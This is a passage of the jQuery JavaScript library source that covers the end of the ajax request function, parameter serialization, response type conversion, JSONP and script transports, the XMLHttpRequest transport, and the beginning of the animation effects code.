if ( status >= 200 && status < 300 || status === 304 ) {				// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.				if ( s.ifModified ) {					if ( ( lastModified = jqXHR.getResponseHeader( "Last-Modified" ) ) ) {						jQuery.lastModified[ ifModifiedKey ] = lastModified;					}					if ( ( etag = jqXHR.getResponseHeader( "Etag" ) ) ) {						jQuery.etag[ ifModifiedKey ] = etag;					}				}				// If not modified				if ( status === 304 ) {					statusText = "notmodified";					isSuccess = true;				// If we have data				} else {					try {						success = ajaxConvert( s, response );						statusText = "success";						isSuccess = true;					} catch(e) {						// We have a parsererror						statusText = "parsererror";						error = e;					}				}			} else {				// We extract error from statusText				// then normalize statusText and status for non-aborts				error = statusText;				if ( !statusText || status ) {					statusText = "error";					if ( status < 0 ) {						status = 0;					}				}			}			// Set data for the fake xhr object			jqXHR.status = status;			jqXHR.statusText = "" + ( nativeStatusText || statusText );			// Success/Error			if ( isSuccess ) {				deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );			} else {				deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );			}			// Status-dependent callbacks			jqXHR.statusCode( statusCode );			statusCode = undefined;			if ( fireGlobals ) {				globalEventContext.trigger( "ajax" + ( isSuccess ? "Success" : "Error" ),						[ jqXHR, s, isSuccess ? success : error ] );			}			// Complete			completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );			if ( fireGlobals ) {				globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );				// Handle the global AJAX counter				if ( !( --jQuery.active ) ) {					jQuery.event.trigger( "ajaxStop" );				}			}		}		// Attach deferreds		deferred.promise( jqXHR );		jqXHR.success = jqXHR.done;		jqXHR.error = jqXHR.fail;		jqXHR.complete = completeDeferred.add;		// Status-dependent callbacks		jqXHR.statusCode = function( map ) {			if ( map ) {				var tmp;				if ( state < 2 ) {					for ( tmp in map ) {						statusCode[ tmp ] = [ statusCode[tmp], map[tmp] ];					}				} else {					tmp = map[ jqXHR.status ];					jqXHR.then( tmp, tmp );				}			}			return this;		};		// Remove hash character (#7531: and string promotion)		// Add protocol if not provided (#5866: IE7 issue with protocol-less urls)		// We also use the url parameter if available		s.url = ( ( url || s.url ) + "" ).replace( rhash, "" ).replace( rprotocol, ajaxLocParts[ 1 ] + "//" );		// Extract dataTypes list		s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().split( rspacesAjax );		// Determine if a cross-domain request is in order		if ( s.crossDomain == null ) {			parts = rurl.exec( s.url.toLowerCase() );			s.crossDomain = !!( parts &&				( parts[ 1 ] != ajaxLocParts[ 1 ] || parts[ 2 ] != ajaxLocParts[ 2 ] ||					( parts[ 3 ] || ( parts[ 1 ] === "http:" ? 80 : 443 ) ) !=						( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? 80 : 443 ) ) )			);		}		// Convert data if not already a string		if ( s.data && s.processData && typeof s.data !== "string" ) {			s.data = jQuery.param( s.data, s.traditional );		}		// Apply prefilters		inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );		// If request was aborted inside a prefilter, stop there		if ( state === 2 ) {			return false;		}		// We can fire global events as of now if asked to		fireGlobals = s.global;		// Uppercase the type		s.type = s.type.toUpperCase();		// Determine if request has content		s.hasContent = !rnoContent.test( s.type );		// Watch for a new set of requests		if ( fireGlobals && jQuery.active++ === 0 ) {			jQuery.event.trigger( "ajaxStart" );		}		// More options handling for requests with no content		if ( !s.hasContent ) {			// If data is available, append data to url			if ( s.data ) {				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.data;				// #9682: remove data so that it's not used in an eventual retry				delete s.data;			}			// Get ifModifiedKey before adding the anti-cache parameter			ifModifiedKey = s.url;			// Add anti-cache in url if needed			if ( s.cache === false ) {				var ts = jQuery.now(),					// try replacing _= if it is there					ret = s.url.replace( rts, "$1_=" + ts );				// if nothing was replaced, add timestamp to the end				s.url = ret + ( ( ret === s.url ) ? ( rquery.test( s.url ) ? "&" : "?" ) + "_=" + ts : "" );			}		}		// Set the correct header, if data is being sent		if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {			jqXHR.setRequestHeader( "Content-Type", s.contentType );		}		// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.		if ( s.ifModified ) {			ifModifiedKey = ifModifiedKey || s.url;			if ( jQuery.lastModified[ ifModifiedKey ] ) {				jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ ifModifiedKey ] );			}			if ( jQuery.etag[ ifModifiedKey ] ) {				jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ ifModifiedKey ] );			}		}		// Set the Accepts header for the server, depending on the dataType		jqXHR.setRequestHeader(			"Accept",			s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[0] ] ?				s.accepts[ s.dataTypes[0] ] + ( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :				s.accepts[ "*" ]		);		// Check for headers option		for ( i in s.headers ) {			jqXHR.setRequestHeader( i, s.headers[ i ] );		}		// Allow custom headers/mimetypes and early abort		if ( s.beforeSend && ( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {				// Abort if not done already				jqXHR.abort();				return false;		}		// Install callbacks on deferreds		for ( i in { success: 1, error: 1, complete: 1 } ) {			jqXHR[ i ]( s[ i ] );		}		// Get transport		transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );		// If no transport, we auto-abort		if ( !transport ) {			done( -1, "No Transport" );		} else {			jqXHR.readyState = 1;			// Send global event			if ( fireGlobals ) {				globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );			}			// Timeout			if ( s.async && s.timeout > 0 ) {				timeoutTimer = setTimeout( function(){					jqXHR.abort( "timeout" );				}, s.timeout );			}			try {				state = 1;				transport.send( requestHeaders, done );			} catch (e) {				// Propagate exception as error if not done				if ( state < 2 ) {					done( -1, e );				// Simply rethrow otherwise				} else {					throw e;				}			}		}		return jqXHR;	},	// Serialize an array of form elements or a set of	// key/values into a query string	param: function( a, traditional ) {		var s = [],			add = function( key, value ) {				// If value is a function, invoke it and return its value				value = jQuery.isFunction( value ) ? value() : value;				s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );			};		// Set traditional to true for jQuery <= 1.3.2 behavior.		if ( traditional === undefined ) {			traditional = jQuery.ajaxSettings.traditional;		}		// If an array was passed in, assume that it is an array of form elements.		if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {			// Serialize the form elements			jQuery.each( a, function() {				add( this.name, this.value );			});		} else {			// If traditional, encode the "old" way (the way 1.3.2 or older			// did it), otherwise encode params recursively.			for ( var prefix in a ) {				buildParams( prefix, a[ prefix ], traditional, add );			}		}		// Return the resulting serialization		return s.join( "&" ).replace( r20, "+" );	}});function buildParams( prefix, obj, traditional, add ) {	if ( jQuery.isArray( obj ) ) {		// Serialize array item.		jQuery.each( obj, function( i, v ) {			if ( traditional || rbracket.test( prefix ) ) {				// Treat each array item as a scalar.				add( prefix, v );			} else {				// If array item is non-scalar (array or object), encode its				// numeric index to resolve deserialization ambiguity issues.				// Note that rack (as of 1.0.0) can't currently deserialize				// nested arrays properly, and attempting to do so may cause				// a server error. Possible fixes are to modify rack's				// deserialization algorithm or to provide an option or flag				// to force array serialization to be shallow.				buildParams( prefix + "[" + ( typeof v === "object" ? i : "" ) + "]", v, traditional, add );			}		});	} else if ( !traditional && jQuery.type( obj ) === "object" ) {		// Serialize object item.		for ( var name in obj ) {			buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );		}	} else {		// Serialize scalar item.		add( prefix, obj );	}}// This is still on the jQuery object... for now// Want to move this to jQuery.ajax some dayjQuery.extend({	// Counter for holding the number of active queries	active: 0,	// Last-Modified header cache for next request	lastModified: {},	etag: {}});/* Handles responses to an ajax request: * - sets all responseXXX fields accordingly * - finds the right dataType (mediates between content-type and expected dataType) * - returns the corresponding response */function ajaxHandleResponses( s, jqXHR, responses ) {	var contents = s.contents,		dataTypes = s.dataTypes,		responseFields = s.responseFields,		ct,		type,		finalDataType,		firstDataType;	// Fill responseXXX fields	for ( type in responseFields ) {		if ( type in responses ) {			jqXHR[ responseFields[type] ] = responses[ type ];		}	}	// Remove auto dataType and get content-type in the process	while( dataTypes[ 0 ] === "*" ) {		dataTypes.shift();		if ( ct === undefined ) {			ct = s.mimeType || jqXHR.getResponseHeader( "content-type" );		}	}	// Check if we're dealing with a known content-type	if ( ct ) {		for ( type in contents ) {			if ( contents[ type ] && contents[ type ].test( ct ) ) {				dataTypes.unshift( type );				break;			}		}	}	// Check to see if we have a response for the expected dataType	if ( dataTypes[ 0 ] in responses ) {		finalDataType = dataTypes[ 0 ];	} else {		// Try convertible dataTypes		for ( type in responses ) {			if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[0] ] ) {				finalDataType = type;				break;			}			if ( !firstDataType ) {				firstDataType = type;			}		}		// Or just use first one		finalDataType = finalDataType || firstDataType;	}	// If we found a dataType	// We add the dataType to the list if needed	// and return the corresponding response	if ( finalDataType ) {		if ( finalDataType !== dataTypes[ 0 ] ) {			dataTypes.unshift( finalDataType );		}		return responses[ finalDataType ];	}}// Chain conversions given the request and the original responsefunction ajaxConvert( s, response ) {	// Apply the dataFilter if provided	if ( s.dataFilter ) {		response = s.dataFilter( response, s.dataType );	}	var dataTypes = s.dataTypes,		converters = {},		i,		key,		length = dataTypes.length,		tmp,		// Current and previous dataTypes		current = dataTypes[ 0 ],		prev,		// Conversion expression		conversion,		// Conversion function		conv,		// Conversion functions (transitive conversion)		conv1,		conv2;	// For each dataType in the chain	for ( i = 1; i < length; i++ ) {		// Create converters map		// with lowercased keys		if ( i === 1 ) {			for ( key in s.converters ) {				if ( typeof key === "string" ) {					converters[ key.toLowerCase() ] = s.converters[ key ];				}			}		}		// Get the dataTypes		prev = current;		current = dataTypes[ i ];		// If current is auto dataType, update it to prev		if ( current === "*" ) {			current = prev;		// If no auto and dataTypes are actually different		} else if ( prev !== "*" && prev !== current ) {			// Get the converter			conversion = prev + " " + current;			conv = converters[ conversion ] || converters[ "* " + current ];			// If there is no direct converter, search transitively			if ( !conv ) {				conv2 = undefined;				for ( conv1 in converters ) {					tmp = conv1.split( " " );					if ( tmp[ 0 ] === prev || tmp[ 0 ] === "*" ) {						conv2 = converters[ tmp[1] + " " + current ];						if ( conv2 ) {							conv1 = converters[ conv1 ];							if ( conv1 === true ) {								conv = conv2;							} else if ( conv2 === true ) {								conv = conv1;							}							break;						}					}				}			}			// If we found no converter, dispatch an error			if ( !( conv || conv2 ) ) {				jQuery.error( "No conversion from " + conversion.replace(" "," to ") );			}			// If found converter is not an equivalence			if ( conv !== true ) {				// Convert with 1 or 2 converters accordingly				response = conv ? conv( response ) : conv2( conv1(response) );			}		}	}	return response;}var jsc = jQuery.now(),	jsre = /(\=)\?(&|$)|\?\?/i;// Default jsonp settingsjQuery.ajaxSetup({	jsonp: "callback",	jsonpCallback: function() {		return jQuery.expando + "_" + ( jsc++ );	}});// Detect, normalize options and install callbacks for jsonp requestsjQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {	var inspectData = ( typeof s.data === "string" ) && /^application\/x\-www\-form\-urlencoded/.test( s.contentType );	if ( s.dataTypes[ 0 ] === "jsonp" ||		s.jsonp !== false && ( jsre.test( s.url ) ||				inspectData && jsre.test( s.data ) ) ) {		var responseContainer,			jsonpCallback = s.jsonpCallback =				jQuery.isFunction( s.jsonpCallback ) ? s.jsonpCallback() : s.jsonpCallback,			previous = window[ jsonpCallback ],			url = s.url,			data = s.data,			replace = "$1" + jsonpCallback + "$2";		if ( s.jsonp !== false ) {			url = url.replace( jsre, replace );			if ( s.url === url ) {				if ( inspectData ) {					data = data.replace( jsre, replace );				}				if ( s.data === data ) {					// Add callback manually					url += (/\?/.test( url ) ? "&" : "?") + s.jsonp + "=" + jsonpCallback;				}			}		}		s.url = url;		s.data = data;		// Install callback		window[ jsonpCallback ] = function( response ) {			responseContainer = [ response ];		};		// Clean-up function		jqXHR.always(function() {			// Set callback back to previous value			window[ jsonpCallback ] = previous;			// Call if it was a function and we have a response			if ( responseContainer && jQuery.isFunction( previous ) ) {				window[ jsonpCallback ]( responseContainer[ 0 ] );			}		});		// Use data converter to retrieve json after script execution		s.converters["script json"] = function() {			if ( !responseContainer ) {				jQuery.error( jsonpCallback + " was not called" );			}			return responseContainer[ 0 ];		};		// force json dataType		s.dataTypes[ 0 ] = "json";		// Delegate to script		return "script";	}});// Install script dataTypejQuery.ajaxSetup({	accepts: {		script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"	},	contents: {		script: /javascript|ecmascript/	},	converters: {		"text script": function( text ) {			jQuery.globalEval( text );			return text;		}	}});// Handle cache's special case and globaljQuery.ajaxPrefilter( "script", function( s ) {	if ( s.cache === undefined ) {		s.cache = false;	}	if ( s.crossDomain ) {		s.type = "GET";		s.global = false;	}});// Bind script tag hack transportjQuery.ajaxTransport( "script", function(s) {	// This transport only deals with cross domain requests	if ( s.crossDomain ) {		var script,			head = document.head || document.getElementsByTagName( "head" )[0] || document.documentElement;		return {			send: function( _, callback ) {				script = document.createElement( "script" );				script.async = "async";				if ( s.scriptCharset ) {					script.charset = s.scriptCharset;				}				script.src = s.url;				// Attach handlers for all browsers				script.onload = script.onreadystatechange = function( _, isAbort ) {					if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {						// Handle memory leak in IE						script.onload = script.onreadystatechange = null;						// Remove the script						if ( head && script.parentNode ) {							head.removeChild( script );						}						// Dereference the script						script = undefined;						// Callback if not abort						if ( !isAbort ) {							callback( 200, "success" );						}					}				};				// Use insertBefore instead of appendChild  to circumvent an IE6 bug.				// This arises when a base node is used (#2709 and #4378).				head.insertBefore( script, head.firstChild );			},			abort: function() {				if ( script ) {					script.onload( 0, 1 );				}			}		};	}});var // #5280: Internet Explorer will keep connections alive if we don't abort on unload	xhrOnUnloadAbort = window.ActiveXObject ? function() {		// Abort all pending requests		for ( var key in xhrCallbacks ) {			xhrCallbacks[ key ]( 0, 1 );		}	} : false,	xhrId = 0,	xhrCallbacks;// Functions to create xhrsfunction createStandardXHR() {	try {		return new window.XMLHttpRequest();	} catch( e ) {}}function createActiveXHR() {	try {		return new window.ActiveXObject( "Microsoft.XMLHTTP" );	} catch( e ) {}}// Create the request object// (This is still attached to ajaxSettings for backward compatibility)jQuery.ajaxSettings.xhr = window.ActiveXObject ?	/* Microsoft failed to properly	 * implement the XMLHttpRequest in IE7 (can't request local files),	 * so we use the ActiveXObject when it is available	 * Additionally XMLHttpRequest can be disabled in IE7/IE8 so	 * we need a fallback.	 */	function() {		return !this.isLocal && createStandardXHR() || createActiveXHR();	} :	// For all other browsers, use the standard XMLHttpRequest object	createStandardXHR;// Determine support properties(function( xhr ) {	jQuery.extend( jQuery.support, {		ajax: !!xhr,		cors: !!xhr && ( "withCredentials" in xhr )	});})( jQuery.ajaxSettings.xhr() );// Create transport if the browser can provide an xhrif ( jQuery.support.ajax ) {	jQuery.ajaxTransport(function( s ) {		// Cross domain only allowed if supported through XMLHttpRequest		if ( !s.crossDomain || jQuery.support.cors ) {			var callback;			return {				send: function( headers, complete ) {					// Get a new xhr					var xhr = s.xhr(),						handle,						i;					// Open the socket					// Passing null username, generates a login popup on Opera (#2865)					if ( s.username ) {						xhr.open( s.type, s.url, s.async, s.username, s.password );					} else {						xhr.open( s.type, s.url, s.async );					}					// Apply custom fields if provided					if ( s.xhrFields ) {						for ( i in s.xhrFields ) {							xhr[ i ] = s.xhrFields[ i ];						}					}					// Override mime type if needed					if ( s.mimeType && xhr.overrideMimeType ) {						xhr.overrideMimeType( s.mimeType );					}					// X-Requested-With header					// For cross-domain requests, seeing as conditions for a preflight are					// akin to a jigsaw puzzle, we simply never set it to be sure.					// (it can always be set on a per-request basis or even using ajaxSetup)					// For same-domain requests, won't change header if already provided.					if ( !s.crossDomain && !headers["X-Requested-With"] ) {						headers[ "X-Requested-With" ] = "XMLHttpRequest";					}					// Need an extra try/catch for cross domain requests in Firefox 3					try {						for ( i in headers ) {							xhr.setRequestHeader( i, headers[ i ] );						}					} catch( _ ) {}					// Do send the request					// This may raise an exception which is actually					// handled in jQuery.ajax (so no try/catch here)					xhr.send( ( s.hasContent && s.data ) || null );					// Listener					callback = function( _, isAbort ) {						var status,							statusText,							responseHeaders,							responses,							xml;						// Firefox throws exceptions when accessing properties						// of an xhr when a network error occured						// http://helpful.knobs-dials.com/index.php/Component_returned_failure_code:_0x80040111_(NS_ERROR_NOT_AVAILABLE)						try {							// Was never called and is aborted or complete							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {								// Only called once								callback = undefined;								// Do not keep as active anymore								if ( handle ) {									xhr.onreadystatechange = jQuery.noop;									if ( xhrOnUnloadAbort ) {										delete xhrCallbacks[ handle ];									}								}								// If it's an abort								if ( isAbort ) {									// Abort it manually if needed									if ( xhr.readyState !== 4 ) {										xhr.abort();									}								} else {									status = xhr.status;									responseHeaders = xhr.getAllResponseHeaders();									responses = {};									xml = xhr.responseXML;									// Construct response list									if ( xml && xml.documentElement /* #4958 */ ) {										responses.xml = xml;									}									// When requesting binary data, IE6-9 will throw an exception									// on any attempt to access responseText (#11426)									try {										responses.text = xhr.responseText;									} catch( _ ) {									}									// Firefox throws an exception when accessing									// statusText for faulty cross-domain requests									try {										statusText = xhr.statusText;									} catch( e ) {										// We normalize with Webkit giving an empty statusText										statusText = "";									}									// Filter status for non standard behaviors									// If the request is local and we have data: assume a success									// (success with no data won't get notified, that's the best we									// can do given current implementations)									if ( !status && s.isLocal && !s.crossDomain ) {										status = responses.text ? 200 : 404;									// IE - #1450: sometimes returns 1223 when it should be 204									} else if ( status === 1223 ) {										status = 204;									}								}							}						} catch( firefoxAccessException ) {							if ( !isAbort ) {								complete( -1, firefoxAccessException );							}						}						// Call complete if needed						if ( responses ) {							complete( status, statusText, responses, responseHeaders );						}					};					// if we're in sync mode or it's in cache					// and has been retrieved directly (IE6 & IE7)					// we need to manually fire the callback					if ( !s.async || xhr.readyState === 4 ) {						callback();					} else {						handle = ++xhrId;						if ( xhrOnUnloadAbort ) {							// Create the active xhrs callbacks list if needed							// and attach the unload handler							if ( !xhrCallbacks ) {								xhrCallbacks = {};								jQuery( window ).unload( xhrOnUnloadAbort );							}							// Add to list of active xhrs callbacks							xhrCallbacks[ handle ] = callback;						}						xhr.onreadystatechange = callback;					}				},				abort: function() {					if ( callback ) {						callback(0,1);					}				}			};		}	});}var elemdisplay = {},	iframe, iframeDoc,	rfxtypes = /^(?:toggle|show|hide)$/,	rfxnum = /^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i,	timerId,	fxAttrs = [		// height animations		[ "height", "marginTop", "marginBottom", "paddingTop", "paddingBottom" ],		// width animations		[ "width", "marginLeft", "marginRight", "paddingLeft", "paddingRight" ],		// opacity animations		[ "opacity" ]	],	fxNow;jQuery.fn.extend({	show: function( speed, easing, callback ) {		var elem, display;		if ( speed || speed === 0 ) {			return this.animate( genFx("show", 3), speed, easing, callback );		} else {			for ( var i = 0, j = this.length; i < j; i++ ) {				elem = this[ i ];				if ( elem.style ) {					display = elem.style.display;					// Reset the inline display of this element to learn if it is					// being hidden by cascaded rules or not					if ( !jQuery._data(elem, "olddisplay") && display === "none" ) {						display = elem.style.display = "";					}					// Set elements which have been overridden with display: none					// in a stylesheet to whatever the default browser style is					// for such an element					if ( (display === "" && jQuery.css(elem, "display") === "none") ||						!jQuery.contains( elem.ownerDocument.documentElement, elem ) ) {						jQuery._data( elem, "olddisplay", defaultDisplay(elem.nodeName) );					}				}			}			// Set the display of most of the elements in a second loop			// to avoid the constant reflow			for ( i = 0; i < j; i++ ) {				elem = this[ i ];				if ( elem.style ) {					display = elem.style.display;					if ( display === "" || display === "none" ) {						elem.style.display = jQuery._data( elem, "olddisplay" ) || "";					}				}			}			return this;		}	},	hide: function( speed, easing, callback ) {		if ( speed || speed === 0 ) {			return this.animate( genFx("hide", 3), speed, easing, callback);		} else {			var elem, display,				i = 0,				j = this.length;			for ( ; i < j; i++ ) {				elem = this[i];				if ( elem.style ) {					display = jQuery.css( elem, "display" );					if ( display !== "none" && !jQuery._data( elem, "olddisplay" ) ) {						jQuery._data( elem, "olddisplay", display );					}				}			}			// Set the display of the elements in a second loop			// to avoid the constant reflow			for ( i = 0; i < j; i++ ) {				if ( this[i].style ) {					this[i].style.display = "none";				}			}			return this;		}	},	// Save the old toggle function	_toggle: jQuery.fn.toggle,	toggle: function( fn, fn2, callback ) {		var bool = typeof fn === "boolean";		if ( jQuery.isFunction(fn) && jQuery.isFunction(fn2) ) {			this._toggle.apply( this, arguments );		} else if ( fn == null || bool ) {			this.each(function() {				var state = bool ? fn : jQuery(this).is(":hidden");				jQuery(this)[ state ? "show" : "hide" ]();			});		} else {			this.animate(genFx("toggle", 3), fn, fn2, callback);		}		return this;	},	fadeTo: function( speed, to, easing, callback ) {		return this.filter(":hidden").css("opacity", 0).show().end()					.animate({opacity: to}, speed, easing, callback);	},	animate: function( prop, speed, easing, callback ) {		var optall = jQuery.speed( speed, easing, callback );		if ( jQuery.isEmptyObject( prop ) ) {			return this.each( optall.complete, [ false ] );		}		// Do not change referenced properties as per-property easing will be lost		prop = jQuery.extend( {}, prop );		function doAnimation() {			// XXX 'this' does not always have a nodeName when running the			// test suite			if ( optall.queue === false ) {				jQuery._mark( this );			}			var opt = jQuery.extend( {}, optall ),				isElement = this.nodeType === 1,				hidden = isElement && jQuery(this).is(":hidden"),				name, val, p, e, hooks, replace,				parts, start, end, unit,				method;			// will store per property easing and be used to determine when an animation is complete			opt.animatedProperties = {};			// first pass over propertys to expand / normalize			for ( p in prop ) {				name = jQuery.camelCase( p );				if ( p !== name ) {					prop[ name ] = prop[ p ];					delete prop[ p ];				}				if ( ( hooks = jQuery.cssHooks[ name ] ) && "expand" in hooks ) {					replace = hooks.expand( prop[ name ] );					delete prop[ name ];					// not quite $.extend, this wont overwrite keys already present.					// also - reusing 'p' from above because we have the correct "name"					for ( p in replace ) {						if ( ! ( p in prop ) ) {							prop[ p ] = replace[ p ];						}					}				}			}			for ( name in prop ) {				val = prop[ name ];				// easing resolution: per property > opt.specialEasing > opt.easing > 'swing' (default)				if ( jQuery.isArray( val ) ) {					opt.animatedProperties[ name ] = val[ 1 ];					val = prop[ name ] = val[ 0 ];				} else {					opt.animatedProperties[ name ] = opt.specialEasing && opt.specialEasing[ name ] || opt.easing || 'swing';				}				if ( val === "hide" && hidden || val === "show" && !hidden ) {					return opt.complete.call( this );				}				if ( isElement && ( name === "height" || name === "width" ) ) {					// Make sure that nothing sneaks out					// Record all 3 overflow attributes because IE does not					// change the overflow attribute when overflowX and					// overflowY are set to the same value					opt.overflow = [ this.style.overflow, this.style.overflowX, this.style.overflowY ];					// Set display property to inline-block for height/width					// animations on inline elements that are having width/height animated					if ( jQuery.css( this, "display" ) === "inline" &&							jQuery.css( this, "float" ) === "none" ) {						// inline-level elements accept inline-block;						// block-level elements need to be inline with layout						if ( !jQuery.support.inlineBlockNeedsLayout || defaultDisplay( this.nodeName ) === "inline" ) {							this.style.display = "inline-block";						} else {							this.style.zoom = 1;						}					}				}			}			if ( opt.overflow != null ) {				this.style.overflow = "hidden";			}			for ( p in prop ) {				e = new jQuery.fx( this, opt, p );				val = prop[ p ];				if ( rfxtypes.test( val ) ) {					// Tracks whether to show or hide based on private					// data attached to the element					method = jQuery._data( this, "toggle" + p ) || ( val === "toggle" ? hidden ? "show" : "hide" : 0 );					if ( method ) {						jQuery._data( this, "toggle" + p, method === "show" ? "hide" : "show" );						e[ method ]();					} else {						e[ val ]();					}				} else {					parts = rfxnum.exec( val );					start = e.cur();					if ( parts ) {						end = parseFloat( parts[2] );						unit = parts[3] || ( jQuery.cssNumber[ p ] ? "" : "px" );						// We need to compute starting value						if ( unit !== "px" ) {							jQuery.style( this, p, (end || 1) + unit);							start = ( (end || 1) / e.cur() ) * start;							jQuery.style( this, p, start + unit);						}						// If a +=/-= token was provided, we're doing a relative animation						if ( parts[1] ) {							end = ( (parts[ 1 ] === "-=" ? -1 : 1) * end ) + start;						}						e.custom( start, end, unit );					} else {						e.custom( start, val, "" );					}				}			}			// For JS strict compliance			return true;		}		return optall.queue === false ?			this.each( doAnimation ) :			this.queue( optall.queue, doAnimation );	},	stop: function( type, clearQueue, gotoEnd ) {		if ( typeof type !== "string" ) {			gotoEnd = clearQueue;			clearQueue = type;			type = undefined;		}		if ( clearQueue && type !== false ) {			this.queue( type || "fx", [] );		}		return this.each(function() {			var index,				hadTimers = false,				timers = jQuery.timers,				data = jQuery._data( this );			// clear marker counters if we know they won't be			if ( !gotoEnd ) {				jQuery._unmark( true, this );			}			function stopQueue( elem, data, index ) {				var hooks = data[ index ];				jQuery.removeData( elem, index, true );				hooks.stop( gotoEnd );			}			if ( type == null ) {				for ( index in data ) {					if ( data[ index ] && data[ index ].stop && index.indexOf(".run") === index.length - 4 ) {						stopQueue( this, data, index );					}				}			} else if ( data[ index = type + ".run" ] && data[ index ].stop ){				stopQueue( this, data, index );			}			for ( index = timers.length; index--; ) {				if ( timers[ index ].elem === this && (type == null || timers[ index ].queue === type) ) {					if ( gotoEnd ) {						// force the next step to be the last						timers[ index ]( true );					} else {						timers[ index ].saveState();					}					hadTimers = true;					timers.splice( index, 1 );				}			}			// start the next in the queue if the last step wasn't forced			// timers currently will call their complete callbacks, which will dequeue			// but only if they were gotoEnd			if ( !( gotoEnd && hadTimers ) ) {				jQuery.dequeue( this, type );			}		});	}});// Animations created synchronously will run synchronouslyfunction createFxNow() {	setTimeout( clearFxNow, 0 );	return ( fxNow = jQuery.now() );}function clearFxNow() {	fxNow = undefined;}// Generate parameters to create a standard animationfunction genFx( type, num ) {	var obj = {};	jQuery.each( fxAttrs.concat.apply([], fxAttrs.slice( 0, num )), function() {		obj[ this ] = type;	});	return obj;}// Generate shortcuts for custom animationsjQuery.each({	slideDown: genFx( "show", 1 ),	slideUp: genFx( "hide", 1 ),	slideToggle: genFx( "toggle", 1 ),	fadeIn: { opacity: "show" },	fadeOut: { opacity: "hide" },	fadeToggle: { opacity: "toggle" }}, function( name, props ) {	jQuery.fn[ name ] = function( speed, easing, callback ) {		return this.animate( props, speed, easing, callback );	};});jQuery.extend({	speed: function( speed, easing, fn ) {		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {			complete: fn || !fn && easing ||				jQuery.isFunction( speed ) && speed,			duration: speed,			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing		};		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :			opt.duration in jQuery.fx.speeds ? jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;		// normalize opt.queue - true/undefined/null -> "fx"		if ( opt.queue == null || opt.queue === true ) {			opt.queue = "fx";		}		// Queueing		opt.old = opt.complete;		opt.complete = function( noUnmark ) {			if ( jQuery.isFunction( opt.old ) ) {				opt.old.call( this );			}			if ( opt.queue ) {				jQuery.dequeue( this, opt.queue );			} else if ( noUnmark !== false ) {				jQuery._unmark( this );			}		};		return opt;	},	easing: {		linear: function( p ) {			return p;		},		swing: function( p ) {			return ( -Math.cos( p*Math.PI ) / 2 ) + 0.5;		}	},	timers: [],	fx: function( elem, options, prop ) {		this.options = options;		this.elem = elem;		this.prop = prop;		options.orig = options.orig || {};	}});jQuery.fx.prototype = {	// Simple function for setting a style value	update: function() {		if ( this.options.step ) {			this.options.step.call( this.elem, this.now, this );		}		( jQuery.fx.step[ this.prop ] || jQuery.fx.step._default )( this );	},	// Get the current size	cur: function() {		if ( this.elem[ this.prop ] != null && (!this.elem.style || this.elem.style[ this.prop ] == null) ) {			return this.elem[ this.prop ];		}		var parsed,			r = jQuery.css( this.elem, this.prop );		// Empty strings, null, undefined and "auto" are converted to 0,		// complex values such as "rotate(1rad)" are returned as is,		// simple values such as "10px" are parsed to Float.		return isNaN( parsed = parseFloat( r ) ) ? !r || r === "auto" ? 0 : r : parsed;	},	// Start an animation from one number to another	custom: function( from, to, unit ) {		var self = this,			fx = jQuery.fx;		this.startTime = fxNow || createFxNow();		this.end = to;		this.now = this.start = from;		this.pos = this.state = 0;		this.unit = unit || this.unit || ( jQuery.cssNumber[ this.prop ] ? "" : "px" );		function t( gotoEnd ) {			return self.step( gotoEnd );		}		t.queue = this.options.queue;		t.elem = this.elem;		t.saveState = function() {			if ( jQuery._data( self.elem, "fxshow" + self.prop ) === undefined ) {				if ( self.options.hide ) {					jQuery._data( self.elem, "fxshow" + self.prop, self.start );				} else if ( self.options.show ) {					jQuery._data( self.elem, "fxshow" + self.prop, self.end );				}			}		};		if ( t() && jQuery.timers.push(t) && !timerId ) {			timerId = setInterval( fx.tick, fx.interval );		}	},	// Simple 'show' function	show: function() {		var dataShow = jQuery._data( this.elem, "fxshow" + this.prop );		// Remember where we started, so that we can go back to it later		this.options.orig[ this.prop ] = dataShow || jQuery.style( this.elem, this.prop );		this.options.show = true;		// Begin the animation		// Make sure that we start at a small width/height to avoid any flash of content		if ( dataShow !== undefined ) {			// This show is picking up where a previous hide or show left off			this.custom( this.cur(), dataShow );		} else {			this.custom( this.prop === "width" || this.prop === "height" ? 1 : 0, this.cur() );		}		// Start by showing the element		jQuery( this.elem ).show();	},	// Simple 'hide' function	hide: function() {		// Remember where we started, so that we can go back to it later		this.options.orig[ this.prop ] = jQuery._data( this.elem, "fxshow" + this.prop ) || jQuery.style( this.elem, this.prop );		this.options.hide = true;		// Begin the animation		this.custom( this.cur(), 0 );	},	// Each step of an animation	step: function( gotoEnd ) {		var p, n, complete,			t = fxNow || createFxNow(),			done = true,			elem = this.elem,			options = 